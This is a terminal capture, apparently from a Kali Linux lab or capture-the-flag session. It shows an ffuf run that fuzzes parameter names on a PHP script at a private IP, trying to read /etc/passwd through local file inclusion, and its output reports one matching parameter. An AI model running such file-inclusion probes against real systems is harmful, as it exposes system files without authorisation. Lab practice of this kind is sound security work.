 ┌──(root㉿kali)-[/home/kali/Desktop/hat]
└─# ffuf -c -t 200 --fc=404 --fs=0 -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt  -u http://192.168.69.234/php-scripts/file.php?FUZZ=/etc/passwd -mc 200
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://192.168.69.234/php-scripts/file.php?FUZZ=/etc/passwd
 :: Wordlist         : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 200
 :: Matcher          : Response status: 200
 :: Filter           : Response status: 404
 :: Filter           : Response size: 0
________________________________________________
6                       [Status: 200, Size: 1404, Words: 13, Lines: 27, Duration: 7ms]
:: Progress: [114441/114441] :: Job [1/1] :: 191 req/sec :: Duration: [0:00:25] :: Errors: 0 ::